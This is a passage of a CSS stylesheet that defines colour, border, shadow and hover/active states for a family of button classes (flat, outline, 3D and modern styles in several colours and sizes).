    box-shadow: 0 5px 0 #0e0e0e
}
.sc_btn3.sc_btn3-color-black.sc_btn3-style-3d:focus,
.sc_btn3.sc_btn3-color-black.sc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #2A2A2A;
    top: 3px;
    box-shadow: 0 2px 0 #0e0e0e
}
.sc_btn3.sc_btn3-color-black.sc_btn3-style-3d.active,
.sc_btn3.sc_btn3-color-black.sc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #2A2A2A
}
.sc_btn3.sc_btn3-color-black.sc_btn3-style-3d.sc_btn3-size-xs {
    box-shadow: 0 3px 0 #0e0e0e
}
.sc_btn3.sc_btn3-color-black.sc_btn3-style-3d.sc_btn3-size-xs:focus,
.sc_btn3.sc_btn3-color-black.sc_btn3-style-3d.sc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #0e0e0e
}
.sc_btn3.sc_btn3-color-black.sc_btn3-style-3d.sc_btn3-size-sm {
    box-shadow: 0 4px 0 #0e0e0e
}
.sc_btn3.sc_btn3-color-black.sc_btn3-style-3d.sc_btn3-size-sm:focus,
.sc_btn3.sc_btn3-color-black.sc_btn3-style-3d.sc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #0e0e0e
}
.sc_btn3.sc_btn3-color-black.sc_btn3-style-3d.sc_btn3-size-lg {
    box-shadow: 0 5px 0 #0e0e0e
}
.sc_btn3.sc_btn3-color-black.sc_btn3-style-3d.sc_btn3-size-lg:focus,
.sc_btn3.sc_btn3-color-black.sc_btn3-style-3d.sc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #0e0e0e
}
.sc_btn3.sc_btn3-color-black.sc_btn3-style-modern {
    color: #fff;
    border-color: #2A2A2A;
    background-color: #2A2A2A
}
.sc_btn3.sc_btn3-color-black.sc_btn3-style-modern:focus,
.sc_btn3.sc_btn3-color-black.sc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #1b1b1b;
    background-color: #1b1b1b
}
.sc_btn3.sc_btn3-color-black.sc_btn3-style-modern.active,
.sc_btn3.sc_btn3-color-black.sc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #161616;
    background-color: #161616
}
.sc_btn3.sc_btn3-color-grey,
.sc_btn3.sc_btn3-color-grey.sc_btn3-style-flat {
    color: #666;
    background-color: #EBEBEB
}
.sc_btn3.sc_btn3-color-grey.sc_btn3-style-flat:focus,
.sc_btn3.sc_btn3-color-grey.sc_btn3-style-flat:hover,
.sc_btn3.sc_btn3-color-grey:focus,
.sc_btn3.sc_btn3-color-grey:hover {
    color: #5e5e5e;
    background-color: #dcdcdc
}
.sc_btn3.sc_btn3-color-grey.active,
.sc_btn3.sc_btn3-color-grey.sc_btn3-style-flat.active,
.sc_btn3.sc_btn3-color-grey.sc_btn3-style-flat:active,
.sc_btn3.sc_btn3-color-grey:active {
    color: #595959;
    background-color: #d7d7d7
}
.sc_btn3.sc_btn3-color-grey.sc_btn3-style-outline {
    border-color: #EBEBEB;
    background-color: transparent
}
.sc_btn3.sc_btn3-color-grey.sc_btn3-style-outline.active,
.sc_btn3.sc_btn3-color-grey.sc_btn3-style-outline:active,
.sc_btn3.sc_btn3-color-grey.sc_btn3-style-outline:focus,
.sc_btn3.sc_btn3-color-grey.sc_btn3-style-outline:hover {
    color: #666;
    border-color: #EBEBEB;
    background-color: #EBEBEB
}
.sc_btn3.sc_btn3-color-grey.sc_btn3-style-3d {
    color: #666;
    background-color: #EBEBEB;
    box-shadow: 0 5px 0 #cfcfcf
}
.sc_btn3.sc_btn3-color-grey.sc_btn3-style-3d:focus,
.sc_btn3.sc_btn3-color-grey.sc_btn3-style-3d:hover {
    color: #5e5e5e;
    background-color: #EBEBEB;
    top: 3px;
    box-shadow: 0 2px 0 #cfcfcf
}
.sc_btn3.sc_btn3-color-grey.sc_btn3-style-3d.active,
.sc_btn3.sc_btn3-color-grey.sc_btn3-style-3d:active {
    color: #595959;
    background-color: #EBEBEB
}
.sc_btn3.sc_btn3-color-grey.sc_btn3-style-3d.sc_btn3-size-xs {
    box-shadow: 0 3px 0 #cfcfcf
}
.sc_btn3.sc_btn3-color-grey.sc_btn3-style-3d.sc_btn3-size-xs:focus,
.sc_btn3.sc_btn3-color-grey.sc_btn3-style-3d.sc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #cfcfcf
}
.sc_btn3.sc_btn3-color-grey.sc_btn3-style-3d.sc_btn3-size-sm {
    box-shadow: 0 4px 0 #cfcfcf
}
.sc_btn3.sc_btn3-color-grey.sc_btn3-style-3d.sc_btn3-size-sm:focus,
.sc_btn3.sc_btn3-color-grey.sc_btn3-style-3d.sc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #cfcfcf
}
.sc_btn3.sc_btn3-color-grey.sc_btn3-style-3d.sc_btn3-size-lg {
    box-shadow: 0 5px 0 #cfcfcf
}
.sc_btn3.sc_btn3-color-grey.sc_btn3-style-3d.sc_btn3-size-lg:focus,
.sc_btn3.sc_btn3-color-grey.sc_btn3-style-3d.sc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #cfcfcf
}
.sc_btn3.sc_btn3-color-grey.sc_btn3-style-modern {
    color: #666;
    border-color: #EBEBEB;
    background-color: #EBEBEB
}
.sc_btn3.sc_btn3-color-grey.sc_btn3-style-modern:focus,
.sc_btn3.sc_btn3-color-grey.sc_btn3-style-modern:hover {
    color: #5e5e5e;
    border-color: #dcdcdc;
    background-color: #dcdcdc
}
.sc_btn3.sc_btn3-color-grey.sc_btn3-style-modern.active,
.sc_btn3.sc_btn3-color-grey.sc_btn3-style-modern:active {
    color: #595959;
    border-color: #d7d7d7;
    background-color: #d7d7d7
}
.sc_btn3.sc_btn3-color-white,
.sc_btn3.sc_btn3-color-white.sc_btn3-style-flat {
    color: #666;
    background-color: #FFF
}
.sc_btn3.sc_btn3-color-white.sc_btn3-style-flat:focus,
.sc_btn3.sc_btn3-color-white.sc_btn3-style-flat:hover,
.sc_btn3.sc_btn3-color-white:focus,
.sc_btn3.sc_btn3-color-white:hover {
    color: #5e5e5e;
    background-color: #f0f0f0
}
.sc_btn3.sc_btn3-color-white.active,
.sc_btn3.sc_btn3-color-white.sc_btn3-style-flat.active,
.sc_btn3.sc_btn3-color-white.sc_btn3-style-flat:active,
.sc_btn3.sc_btn3-color-white:active {
    color: #595959;
    background-color: #ebebeb
}
.sc_btn3.sc_btn3-color-white.sc_btn3-style-outline {
    border-color: #FFF;
    background-color: transparent
}
.sc_btn3.sc_btn3-color-white.sc_btn3-style-outline.active,
.sc_btn3.sc_btn3-color-white.sc_btn3-style-outline:active,
.sc_btn3.sc_btn3-color-white.sc_btn3-style-outline:focus,
.sc_btn3.sc_btn3-color-white.sc_btn3-style-outline:hover {
    color: #666;
    border-color: #FFF;
    background-color: #FFF
}
.sc_btn3.sc_btn3-color-white.sc_btn3-style-3d {
    color: #666;
    background-color: #FFF;
    box-shadow: 0 5px 0 #e3e3e3
}
.sc_btn3.sc_btn3-color-white.sc_btn3-style-3d:focus,
.sc_btn3.sc_btn3-color-white.sc_btn3-style-3d:hover {
    color: #5e5e5e;
    background-color: #FFF;
    top: 3px;
    box-shadow: 0 2px 0 #e3e3e3
}
.sc_btn3.sc_btn3-color-white.sc_btn3-style-3d.active,
.sc_btn3.sc_btn3-color-white.sc_btn3-style-3d:active {
    color: #595959;
    background-color: #FFF
}
.sc_btn3.sc_btn3-color-white.sc_btn3-style-3d.sc_btn3-size-xs {
    box-shadow: 0 3px 0 #e3e3e3
}
.sc_btn3.sc_btn3-color-white.sc_btn3-style-3d.sc_btn3-size-xs:focus,
.sc_btn3.sc_btn3-color-white.sc_btn3-style-3d.sc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #e3e3e3
}
.sc_btn3.sc_btn3-color-white.sc_btn3-style-3d.sc_btn3-size-sm {
    box-shadow: 0 4px 0 #e3e3e3
}
.sc_btn3.sc_btn3-color-white.sc_btn3-style-3d.sc_btn3-size-sm:focus,
.sc_btn3.sc_btn3-color-white.sc_btn3-style-3d.sc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #e3e3e3
}
.sc_btn3.sc_btn3-color-white.sc_btn3-style-3d.sc_btn3-size-lg {
    box-shadow: 0 5px 0 #e3e3e3
}
.sc_btn3.sc_btn3-color-white.sc_btn3-style-3d.sc_btn3-size-lg:focus,
.sc_btn3.sc_btn3-color-white.sc_btn3-style-3d.sc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #e3e3e3
}
.sc_btn3.sc_btn3-color-white.sc_btn3-style-modern {
    color: #666;
    border-color: #FFF;
    background-color: #FFF;
    background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, .01) 0, rgba(0, 0, 0, .02) 100%);
    background-image: -o-linear-gradient(top, rgba(0, 0, 0, .01) 0, rgba(0, 0, 0, .02) 100%);
    background-image: linear-gradient(to bottom, rgba(0, 0, 0, .01) 0, rgba(0, 0, 0, .02) 100%);
    background-repeat: repeat-x;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#03000000', endColorstr='#05000000', GradientType=0)
}
.sc_btn3.sc_btn3-color-white.sc_btn3-style-modern:focus,
.sc_btn3.sc_btn3-color-white.sc_btn3-style-modern:hover {
    color: #5e5e5e;
    border-color: #f0f0f0;
    background-color: #f0f0f0
}
.sc_btn3.sc_btn3-color-white.sc_btn3-style-modern.active,
.sc_btn3.sc_btn3-color-white.sc_btn3-style-modern:active {
    color: #595959;
    border-color: #ebebeb;
    background-color: #ebebeb
}
.sc_btn3.sc_btn3-color-default,
.sc_btn3.sc_btn3-color-default.sc_btn3-style-flat {
    color: #333;
    background-color: #f7f7f7
}
.sc_btn3.sc_btn3-color-default.sc_btn3-style-flat:focus,
.sc_btn3.sc_btn3-color-default.sc_btn3-style-flat:hover,
.sc_btn3.sc_btn3-color-default:focus,
.sc_btn3.sc_btn3-color-default:hover {
    color: #2b2b2b;
    background-color: #e8e8e8
}
.sc_btn3.sc_btn3-color-default.active,
.sc_btn3.sc_btn3-color-default.sc_btn3-style-flat.active,
.sc_btn3.sc_btn3-color-default.sc_btn3-style-flat:active,
.sc_btn3.sc_btn3-color-default:active {
    color: #262626;
    background-color: #e3e3e3
}
.sc_btn3.sc_btn3-color-default.sc_btn3-style-outline {
    color: #f7f7f7;
    border-color: #f7f7f7;
    background-color: transparent
}
.sc_btn3.sc_btn3-color-default.sc_btn3-style-outline.active,
.sc_btn3.sc_btn3-color-default.sc_btn3-style-outline:active,
.sc_btn3.sc_btn3-color-default.sc_btn3-style-outline:focus,
.sc_btn3.sc_btn3-color-default.sc_btn3-style-outline:hover {
    color: #333;
    border-color: #f7f7f7;
    background-color: #f7f7f7
}
.sc_btn3.sc_btn3-color-default.sc_btn3-style-3d {
    color: #333;
    background-color: #f7f7f7;
    box-shadow: 0 5px 0 #dbdbdb
}
.sc_btn3.sc_btn3-color-default.sc_btn3-style-3d:focus,
.sc_btn3.sc_btn3-color-default.sc_btn3-style-3d:hover {
    color: #2b2b2b;
    background-color: #f7f7f7;
    top: 3px;
    box-shadow: 0 2px 0 #dbdbdb
}
.sc_btn3.sc_btn3-color-default.sc_btn3-style-3d.active,
.sc_btn3.sc_btn3-color-default.sc_btn3-style-3d:active {
    color: #262626;
    background-color: #f7f7f7
}
.sc_btn3.sc_btn3-color-default.sc_btn3-style-3d.sc_btn3-size-xs {
    box-shadow: 0 3px 0 #dbdbdb
}
.sc_btn3.sc_btn3-color-default.sc_btn3-style-3d.sc_btn3-size-xs:focus,
.sc_btn3.sc_btn3-color-default.sc_btn3-style-3d.sc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #dbdbdb
}
.sc_btn3.sc_btn3-color-default.sc_btn3-style-3d.sc_btn3-size-sm {
    box-shadow: 0 4px 0 #dbdbdb
}
.sc_btn3.sc_btn3-color-default.sc_btn3-style-3d.sc_btn3-size-sm:focus,
.sc_btn3.sc_btn3-color-default.sc_btn3-style-3d.sc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #dbdbdb
}
.sc_btn3.sc_btn3-color-default.sc_btn3-style-3d.sc_btn3-size-lg {
    box-shadow: 0 5px 0 #dbdbdb
}
.sc_btn3.sc_btn3-color-default.sc_btn3-style-3d.sc_btn3-size-lg:focus,
.sc_btn3.sc_btn3-color-default.sc_btn3-style-3d.sc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #dbdbdb
}
.sc_btn3.sc_btn3-color-default.sc_btn3-style-modern {
    color: #333;
    border-color: #f7f7f7;
    background-color: #f7f7f7
}
.sc_btn3.sc_btn3-color-default.sc_btn3-style-modern:focus,
.sc_btn3.sc_btn3-color-default.sc_btn3-style-modern:hover {
    color: #2b2b2b;
    border-color: #e8e8e8;
    background-color: #e8e8e8
}
.sc_btn3.sc_btn3-color-default.sc_btn3-style-modern.active,
.sc_btn3.sc_btn3-color-default.sc_btn3-style-modern:active {
    color: #262626;
    border-color: #e3e3e3;
    background-color: #e3e3e3
}
.sc_btn3.sc_btn3-color-primary,
.sc_btn3.sc_btn3-color-primary.sc_btn3-style-flat {
    color: #FFF;
    background-color: #08c
}
.sc_btn3.sc_btn3-color-primary.sc_btn3-style-flat:focus,
.sc_btn3.sc_btn3-color-primary.sc_btn3-style-flat:hover,
.sc_btn3.sc_btn3-color-primary:focus,
.sc_btn3.sc_btn3-color-primary:hover {
    color: #f7f7f7;
    background-color: #0074ad
}
.sc_btn3.sc_btn3-color-primary.active,
.sc_btn3.sc_btn3-color-primary.sc_btn3-style-flat.active,
.sc_btn3.sc_btn3-color-primary.sc_btn3-style-flat:active,
.sc_btn3.sc_btn3-color-primary:active {
    color: #f2f2f2;
    background-color: #006da3
}
.sc_btn3.sc_btn3-color-primary.sc_btn3-style-outline {
    color: #08c;
    border-color: #08c;
    background-color: transparent
}
.sc_btn3.sc_btn3-color-primary.sc_btn3-style-outline.active,
.sc_btn3.sc_btn3-color-primary.sc_btn3-style-outline:active,
.sc_btn3.sc_btn3-color-primary.sc_btn3-style-outline:focus,
.sc_btn3.sc_btn3-color-primary.sc_btn3-style-outline:hover {
    color: #FFF;
    border-color: #08c;
    background-color: #08c
}
.sc_btn3.sc_btn3-color-primary.sc_btn3-style-3d {
    color: #FFF;
    background-color: #08c;
    box-shadow: 0 5px 0 #006394
}
.sc_btn3.sc_btn3-color-primary.sc_btn3-style-3d:focus,
.sc_btn3.sc_btn3-color-primary.sc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #08c;
    top: 3px;
    box-shadow: 0 2px 0 #006394
}
.sc_btn3.sc_btn3-color-primary.sc_btn3-style-3d.active,
.sc_btn3.sc_btn3-color-primary.sc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #08c
}
.sc_btn3.sc_btn3-color-primary.sc_btn3-style-3d.sc_btn3-size-xs {
    box-shadow: 0 3px 0 #006394
}
.sc_btn3.sc_btn3-color-primary.sc_btn3-style-3d.sc_btn3-size-xs:focus,
.sc_btn3.sc_btn3-color-primary.sc_btn3-style-3d.sc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #006394
}
.sc_btn3.sc_btn3-color-primary.sc_btn3-style-3d.sc_btn3-size-sm {
    box-shadow: 0 4px 0 #006394
}
.sc_btn3.sc_btn3-color-primary.sc_btn3-style-3d.sc_btn3-size-sm:focus,
.sc_btn3.sc_btn3-color-primary.sc_btn3-style-3d.sc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #006394
}
.sc_btn3.sc_btn3-color-primary.sc_btn3-style-3d.sc_btn3-size-lg {
    box-shadow: 0 5px 0 #006394
}
.sc_btn3.sc_btn3-color-primary.sc_btn3-style-3d.sc_btn3-size-lg:focus,
.sc_btn3.sc_btn3-color-primary.sc_btn3-style-3d.sc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #006394
}
.sc_btn3.sc_btn3-color-primary.sc_btn3-style-modern {
    color: #FFF;
    border-color: #08c;
    background-color: #08c
}
.sc_btn3.sc_btn3-color-primary.sc_btn3-style-modern:focus,
.sc_btn3.sc_btn3-color-primary.sc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #0074ad;
    background-color: #0074ad
}
.sc_btn3.sc_btn3-color-primary.sc_btn3-style-modern.active,
.sc_btn3.sc_btn3-color-primary.sc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #006da3;
    background-color: #006da3
}
.sc_btn3.sc_btn3-color-info,
.sc_btn3.sc_btn3-color-info.sc_btn3-style-flat {
    color: #FFF;
    background-color: #58B9DA
}
.sc_btn3.sc_btn3-color-info.sc_btn3-style-flat:focus,
.sc_btn3.sc_btn3-color-info.sc_btn3-style-flat:hover,
.sc_btn3.sc_btn3-color-info:focus,
.sc_btn3.sc_btn3-color-info:hover {
    color: #f7f7f7;
    background-color: #3fafd4
}
.sc_btn3.sc_btn3-color-info.active,
.sc_btn3.sc_btn3-color-info.sc_btn3-style-flat.active,
.sc_btn3.sc_btn3-color-info.sc_btn3-style-flat:active,
.sc_btn3.sc_btn3-color-info:active {
    color: #f2f2f2;
    background-color: #37abd3
}
.sc_btn3.sc_btn3-color-info.sc_btn3-style-outline {
    color: #58B9DA;
    border-color: #58B9DA;
    background-color: transparent
}
.sc_btn3.sc_btn3-color-info.sc_btn3-style-outline.active,
.sc_btn3.sc_btn3-color-info.sc_btn3-style-outline:active,
.sc_btn3.sc_btn3-color-info.sc_btn3-style-outline:focus,
.sc_btn3.sc_btn3-color-info.sc_btn3-style-outline:hover {
    color: #FFF;
    border-color: #58B9DA;
    background-color: #58B9DA
}
.sc_btn3.sc_btn3-color-info.sc_btn3-style-3d {
    color: #FFF;
    background-color: #58B9DA;
    box-shadow: 0 5px 0 #2da4cd
}
.sc_btn3.sc_btn3-color-info.sc_btn3-style-3d:focus,
.sc_btn3.sc_btn3-color-info.sc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #58B9DA;
    top: 3px;
    box-shadow: 0 2px 0 #2da4cd
}
.sc_btn3.sc_btn3-color-info.sc_btn3-style-3d.active,
.sc_btn3.sc_btn3-color-info.sc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #58B9DA
}
.sc_btn3.sc_btn3-color-info.sc_btn3-style-3d.sc_btn3-size-xs {
    box-shadow: 0 3px 0 #2da4cd
}
.sc_btn3.sc_btn3-color-info.sc_btn3-style-3d.sc_btn3-size-xs:focus,
.sc_btn3.sc_btn3-color-info.sc_btn3-style-3d.sc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #2da4cd
}
.sc_btn3.sc_btn3-color-info.sc_btn3-style-3d.sc_btn3-size-sm {
    box-shadow: 0 4px 0 #2da4cd
}
.sc_btn3.sc_btn3-color-info.sc_btn3-style-3d.sc_btn3-size-sm:focus,
.sc_btn3.sc_btn3-color-info.sc_btn3-style-3d.sc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #2da4cd
}
.sc_btn3.sc_btn3-color-info.sc_btn3-style-3d.sc_btn3-size-lg {
    box-shadow: 0 5px 0 #2da4cd
}
.sc_btn3.sc_btn3-color-info.sc_btn3-style-3d.sc_btn3-size-lg:focus,
.sc_btn3.sc_btn3-color-info.sc_btn3-style-3d.sc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #2da4cd
}
.sc_btn3.sc_btn3-color-info.sc_btn3-style-modern {
    color: #FFF;
    border-color: #58B9DA;
    background-color: #58B9DA
}
.sc_btn3.sc_btn3-color-info.sc_btn3-style-modern:focus,
.sc_btn3.sc_btn3-color-info.sc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #3fafd4;
    background-color: #3fafd4
}
.sc_btn3.sc_btn3-color-info.sc_btn3-style-modern.active,
.sc_btn3.sc_btn3-color-info.sc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #37abd3;
    background-color: #37abd3
}
.sc_btn3.sc_btn3-color-success,
.sc_btn3.sc_btn3-color-success.sc_btn3-style-flat {
    color: #fff;
    background-color: #6AB165
}
.sc_btn3.sc_btn3-color-success.sc_btn3-style-flat:focus,
.sc_btn3.sc_btn3-color-success.sc_btn3-style-flat:hover,
.sc_btn3.sc_btn3-color-success:focus,
.sc_btn3.sc_btn3-color-success:hover {
    color: #f7f7f7;
    background-color: #59a453
}
.sc_btn3.sc_btn3-color-success.active,
.sc_btn3.sc_btn3-color-success.sc_btn3-style-flat.active,
.sc_btn3.sc_btn3-color-success.sc_btn3-style-flat:active,
.sc_btn3.sc_btn3-color-success:active {
    color: #f2f2f2;
    background-color: #559d50
}
.sc_btn3.sc_btn3-color-success.sc_btn3-style-outline {
    color: #6AB165;
    border-color: #6AB165;
    background-color: transparent
}
.sc_btn3.sc_btn3-color-success.sc_btn3-style-outline.active,
.sc_btn3.sc_btn3-color-success.sc_btn3-style-outline:active,
.sc_btn3.sc_btn3-color-success.sc_btn3-style-outline:focus,
.sc_btn3.sc_btn3-color-success.sc_btn3-style-outline:hover {
    color: #fff;
    border-color: #6AB165;
    background-color: #6AB165
}
.sc_btn3.sc_btn3-color-success.sc_btn3-style-3d {
    color: #fff;
    background-color: #6AB165;
    box-shadow: 0 5px 0 #4f934b
}
.sc_btn3.sc_btn3-color-success.sc_btn3-style-3d:focus,
.sc_btn3.sc_btn3-color-success.sc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #6AB165;
    top: 3px;
    box-shadow: 0 2px 0 #4f934b
}
.sc_btn3.sc_btn3-color-success.sc_btn3-style-3d.active,
.sc_btn3.sc_btn3-color-success.sc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #6AB165
}
.sc_btn3.sc_btn3-color-success.sc_btn3-style-3d.sc_btn3-size-xs {
    box-shadow: 0 3px 0 #4f934b
}
.sc_btn3.sc_btn3-color-success.sc_btn3-style-3d.sc_btn3-size-xs:focus,
.sc_btn3.sc_btn3-color-success.sc_btn3-style-3d.sc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #4f934b
}
.sc_btn3.sc_btn3-color-success.sc_btn3-style-3d.sc_btn3-size-sm {
    box-shadow: 0 4px 0 #4f934b
}
.sc_btn3.sc_btn3-color-success.sc_btn3-style-3d.sc_btn3-size-sm:focus,
.sc_btn3.sc_btn3-color-success.sc_btn3-style-3d.sc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #4f934b
}
.sc_btn3.sc_btn3-color-success.sc_btn3-style-3d.sc_btn3-size-lg {
    box-shadow: 0 5px 0 #4f934b
}
.sc_btn3.sc_btn3-color-success.sc_btn3-style-3d.sc_btn3-size-lg:focus,
.sc_btn3.sc_btn3-color-success.sc_btn3-style-3d.sc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #4f934b
}
.sc_btn3.sc_btn3-color-success.sc_btn3-style-modern {
    color: #fff;
    border-color: #6AB165;
    background-color: #6AB165
}
.sc_btn3.sc_btn3-color-success.sc_btn3-style-modern:focus,
.sc_btn3.sc_btn3-color-success.sc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #59a453;
    background-color: #59a453
}
.sc_btn3.sc_btn3-color-success.sc_btn3-style-modern.active,
.sc_btn3.sc_btn3-color-success.sc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #559d50;
    background-color: #559d50
}
.sc_btn3.sc_btn3-color-warning,
.sc_btn3.sc_btn3-color-warning.sc_btn3-style-flat {
    color: #FFF;
    background-color: #F90
}
.sc_btn3.sc_btn3-color-warning.sc_btn3-style-flat:focus,
.sc_btn3.sc_btn3-color-warning.sc_btn3-style-flat:hover,
.sc_btn3.sc_btn3-color-warning:focus,
.sc_btn3.sc_btn3-color-warning:hover {
    color: #f7f7f7;
    background-color: #e08700
}
.sc_btn3.sc_btn3-color-warning.active,
.sc_btn3.sc_btn3-color-warning.sc_btn3-style-flat.active,
.sc_btn3.sc_btn3-color-warning.sc_btn3-style-flat:active,
.sc_btn3.sc_btn3-color-warning:active {
    color: #f2f2f2;
    background-color: #d68100
}
.sc_btn3.sc_btn3-color-warning.sc_btn3-style-outline {
    color: #F90;
    border-color: #F90;
    background-color: transparent
}
.sc_btn3.sc_btn3-color-warning.sc_btn3-style-outline.active,
.sc_btn3.sc_btn3-color-warning.sc_btn3-style-outline:active,
.sc_btn3.sc_btn3-color-warning.sc_btn3-style-outline:focus,
.sc_btn3.sc_btn3-color-warning.sc_btn3-style-outline:hover {
    color: #FFF;
    border-color: #F90;
    background-color: #F90
}
.sc_btn3.sc_btn3-color-warning.sc_btn3-style-3d {
    color: #FFF;
    background-color: #F90;
    box-shadow: 0 5px 0 #c77700
}
.sc_btn3.sc_btn3-color-warning.sc_btn3-style-3d:focus,
.sc_btn3.sc_btn3-color-warning.sc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #F90;
    top: 3px;
    box-shadow: 0 2px 0 #c77700
}
.sc_btn3.sc_btn3-color-warning.sc_btn3-style-3d.active,
.sc_btn3.sc_btn3-color-warning.sc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #F90
}
.sc_btn3.sc_btn3-color-warning.sc_btn3-style-3d.sc_btn3-size-xs {
    box-shadow: 0 3px 0 #c77700
}
.sc_btn3.sc_btn3-color-warning.sc_btn3-style-3d.sc_btn3-size-xs:focus,
.sc_btn3.sc_btn3-color-warning.sc_btn3-style-3d.sc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #c77700
}
.sc_btn3.sc_btn3-color-warning.sc_btn3-style-3d.sc_btn3-size-sm {
    box-shadow: 0 4px 0 #c77700
}
.sc_btn3.sc_btn3-color-warning.sc_btn3-style-3d.sc_btn3-size-sm:focus,
.sc_btn3.sc_btn3-color-warning.sc_btn3-style-3d.sc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #c77700
}
.sc_btn3.sc_btn3-color-warning.sc_btn3-style-3d.sc_btn3-size-lg {
    box-shadow: 0 5px 0 #c77700
}
.sc_btn3.sc_btn3-color-warning.sc_btn3-style-3d.sc_btn3-size-lg:focus,
.sc_btn3.sc_btn3-color-warning.sc_btn3-style-3d.sc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #c77700
}
.sc_btn3.sc_btn3-color-warning.sc_btn3-style-modern {
    color: #FFF;
    border-color: #F90;
    background-color: #F90
}
.sc_btn3.sc_btn3-color-warning.sc_btn3-style-modern:focus,
.sc_btn3.sc_btn3-color-warning.sc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #e08700;
    background-color: #e08700
}
.sc_btn3.sc_btn3-color-warning.sc_btn3-style-modern.active,
.sc_btn3.sc_btn3-color-warning.sc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #d68100;
    background-color: #d68100
}
.sc_btn3.sc_btn3-color-danger,
.sc_btn3.sc_btn3-color-danger.sc_btn3-style-flat {
    color: #FFF;
    background-color: #FF675B
}
.sc_btn3.sc_btn3-color-danger.sc_btn3-style-flat:focus,
.sc_btn3.sc_btn3-color-danger.sc_btn3-style-flat:hover,
.sc_btn3.sc_btn3-color-danger:focus,
.sc_btn3.sc_btn3-color-danger:hover {
    color: #f7f7f7;
    background-color: #ff4b3c
}
.sc_btn3.sc_btn3-color-danger.active,
.sc_btn3.sc_btn3-color-danger.sc_btn3-style-flat.active,
.sc_btn3.sc_btn3-color-danger.sc_btn3-style-flat:active,
.sc_btn3.sc_btn3-color-danger:active {
    color: #f2f2f2;
    background-color: #ff4132
}
.sc_btn3.sc_btn3-color-danger.sc_btn3-style-outline {
    color: #FF675B;
    border-color: #FF675B;
    background-color: transparent
}
.sc_btn3.sc_btn3-color-danger.sc_btn3-style-outline.active,
.sc_btn3.sc_btn3-color-danger.sc_btn3-style-outline:active,
.sc_btn3.sc_btn3-color-danger.sc_btn3-style-outline:focus,
.sc_btn3.sc_btn3-color-danger.sc_btn3-style-outline:hover {
    color: #FFF;
    border-color: #FF675B;
    background-color: #FF675B
}
.sc_btn3.sc_btn3-color-danger.sc_btn3-style-3d {
    color: #FFF;
    background-color: #FF675B;
    box-shadow: 0 5px 0 #ff3323
}
.sc_btn3.sc_btn3-color-danger.sc_btn3-style-3d:focus,
.sc_btn3.sc_btn3-color-danger.sc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #FF675B;
    top: 3px;
    box-shadow: 0 2px 0 #ff3323
}
.sc_btn3.sc_btn3-color-danger.sc_btn3-style-3d.active,
.sc_btn3.sc_btn3-color-danger.sc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #FF675B
}
.sc_btn3.sc_btn3-color-danger.sc_btn3-style-3d.sc_btn3-size-xs {
    box-shadow: 0 3px 0 #ff3323
}
.sc_btn3.sc_btn3-color-danger.sc_btn3-style-3d.sc_btn3-size-xs:focus,
.sc_btn3.sc_btn3-color-danger.sc_btn3-style-3d.sc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #ff3323
}
.sc_btn3.sc_btn3-color-danger.sc_btn3-style-3d.sc_btn3-size-sm {
    box-shadow: 0 4px 0 #ff3323
}
.sc_btn3.sc_btn3-color-danger.sc_btn3-style-3d.sc_btn3-size-sm:focus,
.sc_btn3.sc_btn3-color-danger.sc_btn3-style-3d.sc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #ff3323
}
.sc_btn3.sc_btn3-color-danger.sc_btn3-style-3d.sc_btn3-size-lg {
    box-shadow: 0 5px 0 #ff3323
}
.sc_btn3.sc_btn3-color-danger.sc_btn3-style-3d.sc_btn3-size-lg:focus,
